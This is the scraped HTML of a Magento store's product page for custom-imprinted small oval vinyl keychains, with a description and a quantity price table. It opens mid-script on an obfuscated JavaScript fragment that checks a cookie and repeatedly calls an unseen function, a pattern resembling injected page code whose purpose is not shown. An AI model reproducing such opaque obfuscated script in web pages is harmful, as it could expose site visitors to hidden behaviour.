asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div><div class="col-des-4 col-tb-4 hidden-lg "><div class="header-set customer-web-config"><div class="switcher currency switcher-currency" id="switcher-currency"> <strong class="label switcher-label"><span>Currency</span></strong><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="language-CAD"> <span>CAD</span> </strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown"><li class="currency-USD switcher-option"> <a href="#" data-post='{"action":"https:\/\/www.brandedmatter.ca\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}'>USD - US Dollar</a></li></ul></div></div></div></div></div></div></div><div class="middle-header"><div class="frame"><div class="line"><div class="col-des-4 col-mb-4 col-tb-4 d-flex align-items-center"> <button class="action nav-tg"><img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button></div><div class="col-des-4 col-mb-4 col-tb-4 d-flex align-items-center justify-content-center"> <a class="logo" href="https://www.brandedmatter.ca/" title="Branded Matter"> <img class="default-logo" src="https://www.brandedmatter.ca/media/logo/stores/1/logo.png" alt="Branded Matter" width="96" height="27" /> </a></div><div class=" col-des-4 col-mb-4 col-tb-4 col-lg-4 col-des-4"><div class="d-flex align-items-center justify-content-end right-content table-icon-menu right-menu"><div class="search-form"><div class="block block-search"> <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button><div class="block block-content"><form class="form minisearch " id="search_mini_form" action="https://www.brandedmatter.ca/instantsearch/result/" method="get"><div class="field search"> <label class="label" for="search" data-role="minisearch-label"> <span>Search</span> </label><div class="control"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.brandedmatter.ca/instantsearch/ajax/result/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;for..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"> <a class="action advanced" href="https://www.brandedmatter.ca/catalogsearch/advanced/" data-action="advanced-search"> Advanced Search </a></div><div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div> <script type="text/x-magento-init">{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":"1"},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":"2"},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":"3"},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":"4"}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.brandedmatter.ca\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.brandedmatter.ca\/instantsearch\/ajax\/result\/"}}}}		}
	}</script> <script>window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script> </div></div><div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span> </button></div></form></div></div><div class="actions-search"> <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <script type="text/javascript">function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }</script> <div class=" hidden-tb hidden-sm hidden-mb header-top-links"><div class="actions"> <span class="action top-links theme-header-icon"><i class="pe-7s-user"></i></span></div><div class="header-acccount"><div class="login-form logged-customer"> <button class="close-myaccount"><span class="icon-cross2"></span></button><ul class="header links"><li><a href="https://www.brandedmatter.ca/customer/account/" id="idEDxrJIeO" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'"> <a href="https://www.brandedmatter.ca/wishlist/">My Wish List <!-- ko if: wishlist().counter --> <span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --> </a></li> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> <li class="link authorization-link" data-label="or"> <a href="https://www.brandedmatter.ca/customer/account/login/referer/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s/" >Sign In</a></li><li><a href="https://www.brandedmatter.ca/customer/account/create/" id="idQt9XNRUS" >Create an Account</a></li></ul></div></div></div><div class=' hidden-tb hidden-sm hidden-mb'><div class="top-wishlist"> <a data-bind="scope: 'wishlist'" href="https://www.brandedmatter.ca/wishlist/"> <span class="wishlist-icon icon-heart theme-header-icon"></span> <!-- ko if: wishlist().counter --> <span class="wishlist-count" data-bind="text: wishlist().counter"></span> <!-- /ko --> </a><div class="block block-wishlist" data-bind="scope: 'wishlist'"><h3 class="close-wishlist"> Wishlist <button id="close-wishlist-site" class="close-wishlist-site"> <i class="close-cart pe-7s-close pa"></i> </button></h3><!-- ko if: wishlist().counter --><div class="block-content wishlist-sidebar-content"><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-content"> <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a><div class="product-item-details"> <strong class="product-item-name"> <a data-bind="attr: { href: product_url }" class="product-item-link"> <span data-bind="text: product_name"></span> </a> </strong><div data-bind="html: product_price"></div><div class="product-item-actions"> <!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"> <!-- ko if: product_has_required_options --> <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart btn btn-primary btn-xs"><span>Add to Cart</span></a> <!-- /ko --> <!-- ko ifnot: product_has_required_options --> <button type="button" class="action tocart btn btn-primary btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div> <!-- /ko --><div class="actions-remove"> <a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove This Item" class="btn-remove action delete"> <i class="fa fa-trash"></i> </a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"> <a class="action btn btn-dark btn-full details" href="https://www.brandedmatter.ca/wishlist/" title="View All Wish List"><span>View All Wish List</span></a></div></div></div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --><div class="block-content empty"><div class="empty">You have no items in your wish list.</div></div> <!-- /ko --></div> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> </div> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> </div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://www.brandedmatter.ca/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <!-- ko if: getCartParam('summary_count') --> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --> <!-- ko ifnot: getCartParam('summary_count') --> <span class="counter-number">0</span> <!-- /ko --> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a><div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart"> Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3> <!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.brandedmatter.ca\/checkout\/cart\/","checkoutUrl":"https:\/\/www.brandedmatter.ca\/checkout\/","updateItemQtyUrl":"https:\/\/www.brandedmatter.ca\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.brandedmatter.ca\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.brandedmatter.ca\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.brandedmatter.ca\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.brandedmatter.ca\/captcha\/refresh\/","isRequired":false,"timestamp":1768778149}}}</script> <script type="text/x-magento-init">{
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fstatic\u002Fversion1733242754\u002Ffrontend\u002FBrandedMatter\u002Fchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script> </div></div></div></div></div></div><div class="megamenu-vertical"><div class="megamenu-content menu-content-mb"><ul class="data item title nav-tabs "><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Setting</a></li></ul><div class="data item tab-content megamenu-content"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu "><nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"><li class=" mega-menu-item mega-menu-fullwidth menu-2columns level0 static-menu level0"> <a href="https://www.brandedmatter.ca/" class="level0"><span>Home</span></a></li><li class=" mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"> <a href="#" onclick="return false" class="level0 dropdown-toggle"><span class="label-menu">Start Here!</span><span data-hover="Products">Products</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="col-12 col-des-3"><ul class="sub-menu"><li class="level1"> <a href="https://www.brandedmatter.ca/custom-belt-buckles-canada.html"> <span class="mega-menu-sub-title"> Belt Buckles </span> </a></li><li class="level1"> <a href="https://www.brandedmatter.ca/custom-bottle-openers-canada.html"> <span class="mega-menu-sub-title"> Bottle Openers </span> </a></li></ul></div><div class="col-12 col-des-3"><ul class="sub-menu"><li class="level1"> <a href="https://www.brandedmatter.ca/custom-carabiners-canada.html"> <span class="mega-menu-sub-title"> Carabiners </span> </a></li><li class="level1"> <a href="https://www.brandedmatter.ca/custom-coins-canada.html"> <span class="mega-menu-sub-title"> Coins & Medallions </span> </a></li></ul></div><div class="col-12 col-des-3"><ul class="sub-menu"><li class="level1"> <a href="https://www.brandedmatter.ca/dog-tags-customized-canada.html"> <span class="mega-menu-sub-title"> Dog Tags </span> </a></li><li class="level1"> <a href="https://www.brandedmatter.ca/keychains.html"> <span class="mega-menu-sub-title"> Keychains </span> </a> <span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-71-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-71-1" class="sub-menu" ><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-71-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/fully-customized-keychains-canada.html"> Custom Manufactured </a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/bottle-opener-keychains.html"> Bottle Opener </a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/carabiner-keychains.html"> Carabiner </a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/custom-engraved-metal-keychains.html"> Engraved Metal </a></li><li class="level2"> <a href="https://www.brandedmatter.ca/keychains/custom-vinyl-promo-keychains.html"> Soft Vinyl </a></li></ul></li></ul></div><div class="col-12 col-des-3"><ul class="sub-menu"><li class="level1"> <a href="https://www.brandedmatter.ca/lapel-pins-canada.html"> <span class="mega-menu-sub-title"> Lapel Pins </span> </a></li></ul></div></div></div></li></ul></li><li class=" mega-menu-item mega-menu-fullwidth menu-2columns level0 static-menu level0"> <a href="https://www.brandedmatter.ca/about/" class="level0"><span>About</span></a></li><li class=" static-menu level0"> <a href="https://www.brandedmatter.ca/free-shipping/" class="level0"><span>Free Shipping</span></a></li><li class="hover-right static-menu level0"> <a href="https://www.brandedmatter.ca/sale/" class="level0"><span>Sale<span class="label-menu" style="background-color: #ffa800; border-color: #ffa800;">Special Savings </span></span></a></li><li class=" static-menu level0"> <a href="https://www.brandedmatter.ca/status/" class="level0"><span>Order Status</span></a></li><li class="link-colour-red static-menu level0"> <a href="https://www.brandedmatter.ca/contact/" class="level0"><span>Contact</span></a></li></ul></nav></div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><div class="login-form logged-customer"> <button class="close-myaccount"><span class="icon-cross2"></span></button><ul class="header links"><li><a href="https://www.brandedmatter.ca/customer/account/" id="idEDxrJIeO" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'"> <a href="https://www.brandedmatter.ca/wishlist/">My Wish List <!-- ko if: wishlist().counter --> <span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --> </a></li> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> <li class="link authorization-link" data-label="or"> <a href="https://www.brandedmatter.ca/customer/account/login/referer/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s/" >Sign In</a></li><li><a href="https://www.brandedmatter.ca/customer/account/create/" id="idQt9XNRUS" >Create an Account</a></li></ul></div></div></div><div id="main-Settingcontent" class="tab-pane"><div class="customer-web-config"><div class="switcher currency switcher-currency" id="switcher-currency"> <strong class="label switcher-label"><span>Currency</span></strong><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="language-CAD"> <span>CAD</span> </strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown"><li class="currency-USD switcher-option"> <a href="#" data-post='{"action":"https:\/\/www.brandedmatter.ca\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}'>USD - US Dollar</a></li></ul></div></div></div></div></div></div> <button class="action close-nav-button"> <span class="pe-7s-close"></span> </button></div></header><div id="page-title-wrapper" class="layout_type1 page-title-wrapper product ttbg-image" style="background-image: url(https://www.brandedmatter.ca/media/bg_pagetitle/default/brandedmatterheader_2.jpg);"><h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Small Oval Vinyl Keychains</span></h1></div> <script>require(['jquery'], function($){
                $(".breadcrumbs").insertAfter(".page-title-wrapper");
            });</script> <div class="breadcrumbs"><ul class="items"><li class="item 0"> <a href="https://www.brandedmatter.ca/" title="Go to Home Page">Home</a></li><li class="item 1"> <a href="https://www.brandedmatter.ca/keychains.html" title="Keychains">Keychains</a></li><li class="item 2"> <a href="https://www.brandedmatter.ca/keychains/custom-vinyl-promo-keychains.html" title="Soft Vinyl">Soft Vinyl</a></li><li class="item 3"> Small Oval Vinyl Keychains</li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div><div class="close" data-bind="click: $parent.RemoveMessage"></div></div></div> <!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div><div class="close" data-bind="click: $parent.RemoveMessage"></div></div></div> <!-- /ko --></div> <script type="text/x-magento-init">{
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> </div><div class="columns"><div class="column main"><div class="product-info-main"><h1 class="product-name">Small Oval Vinyl Keychains</h1><div class="product attribute sku"> <strong class="type">SKU</strong> <span class="value" itemprop="sku">BR6377</span><div id="product_just_stars" class="reg"></div> <script type="text/javascript">var sa_product = 'BR6377'; (function(w,d,t,f,o,s,a){ o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script',"//www.shopperapproved.com/product/33667/"+sa_product+".js");</script> </div><div class="product-info-stock-sku"><div class="stock available" title="Availability"> Availability:<span>In stock</span></div><div class="product-social-links"><div class="share-this-container"><a href="#" data-post='{"action":"https:\/\/www.brandedmatter.ca\/catalog\/product_compare\/add\/","data":{"product":"725","uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-role="add-to-links" class="action tocompare" data-event="add_to_compare" data-event-attributes='{"items":[{"item_id":"BR6377","item_name":"Small Oval Vinyl Keychains","item_list_id":"Soft Vinyl","item_list_name":"Soft Vinyl","price":1.63,"quantity":1,"item_category":"Keychains","item_category2":"Soft Vinyl"}]}' data-event-label="Small Oval Vinyl Keychains"><span>Add to Compare</span></a><a href="https://www.brandedmatter.ca/sendfriend/product/send/id/725/" class="action mailto friend"><span>Email</span></a></div></div><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":725,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" data-event="add_to_wishlist" data-event-attributes='{"items":[{"item_id":"BR6377","item_name":"Small Oval Vinyl Keychains","item_list_id":"Soft Vinyl","item_list_name":"Soft Vinyl","price":1.63,"quantity":1,"item_category":"Keychains","item_category2":"Soft Vinyl"}]}' data-event-label="Small Oval Vinyl Keychains"><span>Add to Wish List</span></a> <script type="text/x-magento-init">{
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script> </div></div><div class="product attribute overview"><div class="value std" itemprop="description"><p>Our Small Oval Vinyl Keychains are just the right size to get the word out about your business. The keychains are custom imprinted with your logo or message to create a giveaway gift that your customers will love. Choose from a variety of colours available to match your brand.</p><p>A full 3mm thick, our vinyl keychains are imprinted to some of the tightest tolerances in the industry. You'll never have to worry about your imprint coming off either. Our proprietary inks only work with our unique vinyl so that after imprinting we are able to process the items via a special heating process. The imprint is actually molecularly bonded with the vinyl for an imprint that is guaranteed to stay on for the life of the item. The result is the very best in vinyl keychains.</p><p>Select from 17 standard vinyl colours &mdash; and 49 standard imprint inks (PMS colours) to produce just about any combination you can dream of.</p></div></div><div class="box-tocart update"><fieldset class="fieldset"><div class="field qty"><div class="control"> <span class="update-qty minus">-</span> <input type="number" name="qty" id="qty" value="500" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"/><span class="update-qty plus">+</span></div></div><div class="product-info-price mageworx-product-final-price"><div class="price-box price-final_price total-price-info"> <label class="label" for="mageworx-product-final-price"> <span> Total With Options Below Selected: </span> </label> <span class="price-container price-final_price tax weee" name="mageworx-product-final-price"> <span class="price-wrapper" data-price-type="finalPrice"> <span class="mageworx-additional-price-field price"> </span> </span> </span></div></div></fieldset></div> <script type="text/javascript">require(['jquery'], function ($) {
                $(document).ready(function () {
                    function updateQuantityAndPrice(change) {
                        var qty = parseInt($('#qty').val()) + change;
                        $('#qty').val(qty);
                        $('#total-price').text(($('#qty').val() * 1.020000).toFixed(2));
                        $('#updated-qty').text(' (Qty: ' + qty + ')');

                        $('#product_updatecart_qty').val(parseInt($('#qty').val()));
                        $('#qty').change();
                    }

                    $('.update-qty.plus').on('click', function () {
                        updateQuantityAndPrice(1);
                    });
                    $('.update-qty.minus').on('click', function () {
                        updateQuantityAndPrice(-1);
                    });
                });
            });</script> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="725" data-price-box="product-id-725"></div></div><div class="product-table-price"><table><thead><tr><td class='noborder' style="min-width: 300px;">Quantity</td><td>500</td><td>1000</td><td>2500</td><td>5000</td><td>10000</td></tr></thead><tbody><tr><td>1 Imprint (1 colour front)</td><td>CA$1.63</td><td>CA$1.58</td><td>CA$1.33</td><td>CA$1.28</td><td>CA$1.18</td></tr><tr><td>2 Imprints (2 colours front)</td><td>CA$1.82</td><td>CA$1.78</td><td>CA$1.52</td><td>CA$1.47</td><td>CA$1.38</td></tr><tr><td>2 Imprints (1 colour front + 1 colour back)</td><td>CA$1.82</td><td>CA$1.78</td><td>CA$1.52</td><td>CA$1.47</td><td>CA$1.38</td></tr><tr><td>3 Imprints (3 colours front)</td><td>CA$2.02</td><td>CA$1.97</td><td>CA$1.71</td><td>CA$1.66</td><td>CA$1.57</td></tr><tr><td>3 Imprints (2 colours front + 1 colour back)</td><td>CA$2.02</td><td>CA$1.97</td><td>CA$1.71</td><td>CA$1.66</td><td>CA$1.57</td></tr></tbody></table></div> <script>require([
        'jquery'
    ], function($) {
        'use strict';

        var tableParent = $('.product-table-price table'),
            cell = tableParent.find('tbody td'),
            cellHead = tableParent.find('thead td'),
            row = tableParent.find('tbody tr'),
            elementInRow = cell.length / row.length;

        tableParent.on('mousemove.table-price', function() {
            removeClassHover();

            cell.each(function(i, el) {
                if ($(el).is(':hover')) {

                    if((i+1) <= elementInRow ) {
                        addClassHover(i);
                    } else {
                        var bull = i + 1;

                        while (bull > elementInRow) {
                            bull = bull - elementInRow;
                        }

                        addClassHover((bull - 1));
                    }

                }
            });
        });

        tableParent.on('mouseleave.table-price', function() {
            removeClassHover();
        });

        function addClassHover (num) {
            // Add class to header table for needed td
            $(cellHead[num]).addClass('thead-row-hover');

            // Add class to body table for needed td
            row.each(function(i, el) {
                var elements = $(el).find('td');

                $(elements[num]).addClass('tbody-column-hover');
            })
        }

        function removeClassHover () {
            // Remove class to header table for needed td
            cellHead.each(function(i, el) {
                $(el).removeClass('thead-row-hover');
            });

            // Remove class to body table for needed td
            cell.each(function(i, el) {
                $(el).removeClass('tbody-column-hover');
            });
        }

$( document ).ready(function() {
    $(".product-table-price").insertBefore($(".product-info-main .product-add-form"));
});

    });</script> <style type="text/css">.mageworx-swatch-container {
    display: inline-block !important;
}

.noborder{
	border: none;
}
.product-table-price,
.product-table-price table{
    width: 100%;
	margin: 12px 0;
}
.product-table-price tr{
	border: 1px solid #ccc;
}

.product-table-price tr td{
	    border-right: 1px solid #ccc;
    text-align: left;
    padding-left: 5px;
}
@media (max-width: 768px){
    .product-table-price,
    .product-table-price table{
        overflow: auto;
    }
}</style><div class="product-add-form"><form data-product-sku="BR6377" action="https://www.brandedmatter.ca/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s/product/725/" method="post" id="product_addtocart_form" enctype="multipart/form-data"> <input type="hidden" name="product" value="725" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="725" /> <input name="form_key" type="hidden" value="jwHUQuOJGWQfFoFo" /><div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><div class="fieldset" tabindex="0"> <script>require([
    'jquery',
], function($){

//
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//

});</script> <script type="text/x-magento-init">{
        "#product_addtocart_form": {
            "priceOptions": {
